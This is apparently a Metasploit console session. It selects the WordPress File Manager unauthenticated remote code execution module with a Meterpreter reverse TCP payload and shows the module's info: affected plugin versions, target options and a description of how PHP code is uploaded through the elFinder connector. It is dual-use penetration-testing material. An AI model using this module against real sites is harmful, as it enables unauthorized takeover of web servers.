 Interact with a module by name or index. For example info 4, use 4 or use exploit/multi/http/wp_plugin_sp_project_document_rce
msf6 >
msf6 > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_file_manager_rce) > info
Name: WordPress File Manager Unauthenticated Remote Code Execution
Module: exploit/multi/http/wp_file_manager_rce
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2020-09-09
Provided by:
Alex Souza (w4fz5uck5)
Imran E. Dawoodjee <imran@threathounds.com>
Available targets:
Id  Name
--  ----
=>  0   WordPress File Manager 6.0-6.8
Check supported:
Yes
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
COMMAND    upload           yes       elFinder commands used to exploit the vulnerability (Accepted: upload, mkfile+put)
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Base path to WordPress installation
VHOST                       no        HTTP server virtual host
Payload information:
Description:
The File Manager (wp-file-manager) plugin from 6.0 to 6.8 for WordPress allows remote attackers to upload and
execute arbitrary PHP code because it renames an unsafe example elFinder connector file to have the .php
extension. This, for example, allows attackers to run the elFinder upload (or mkfile and put) command to write
PHP code into the wp-content/plugins/wp-file-manager/lib/files/ directory.
References: